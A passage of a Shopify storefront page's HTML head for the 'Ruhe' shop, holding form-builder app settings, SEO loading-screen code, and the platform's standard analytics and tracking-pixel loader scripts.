    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019c0e26-31b1-7a83-8662-ad4ae8a4eb10/avada-seo-suite-225/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c1033-b3a9-7ad3-b9bf-61b1f669de2a/judgeme-extensions-330/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"blog","resourceType":"blog","resourceId":86020718812,"requestId":"3358398c-2303-4f1f-af35-ccef94c71a00-1769914632"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 61239656668,
      theme_id: 159403180252,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ruheindia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ruheindia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ruheindia.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":61239656668,"isMerchantRequest":null,"themeId":159403180252,"themeCityHash":"12653221738660250868","contentLanguage":"en","currency":"INR","eventMetadataId":"4245a6e1-5c63-4ce1-8e61-4454b9c9ed96"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"blog","resourceType":"blog","resourceId":86020718812,"requestId":"3358398c-2303-4f1f-af35-ccef94c71a00-1769914632","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ruheindia.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ruheindia.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="61239656668"
  data-render-region="gcp-us-central1"
  data-page-type="blog"
  data-theme-instance-id="159403180252"
  data-theme-name="Enterprise"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ruheindia.com/api/collect"
></script>
</head>

  <body
    
      class="cc-animate-enabled blog blog"
    
  >
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        src="https://www.googletagmanager.com/ns.html?id=GTM-MTSSGLJ"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link btn btn--primary visually-hidden" href="#main-content">Skip to content</a><!-- BEGIN sections: header-group -->
